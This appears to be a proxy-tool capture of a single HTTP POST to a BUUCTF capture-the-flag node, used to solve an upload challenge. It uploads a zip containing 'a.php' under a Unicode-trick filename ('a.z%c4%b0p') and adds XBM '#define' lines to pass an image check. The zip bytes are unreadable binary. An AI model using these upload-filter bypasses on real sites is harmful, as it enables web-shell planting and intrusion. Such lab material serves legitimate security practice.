 Raw Params Headers Hex
POST /?ctf=upload HTTP/1.1
Host: 54a1b101-291a-4ef3-b63b-d4c91035b58a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------216095029216003145491616514039
Content-Length: 506
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------216095029216003145491616514039
Content-Disposition: form-data; name="postedFile"; filename="a.z%c4%b0p"
Content-Type: application/zip
PK R a.php s b`` p
$ H ] <] C* $ 9 h D j* ]ă / 4 >c '/ r Y @ .0 0? 7 ( B *
~. PK R $ a.php
i Q i Q NA Q PK W
#define width 1
#define height 1
-----------------------------216095029216003145491616514039--
? < + > Type a search term 0 matches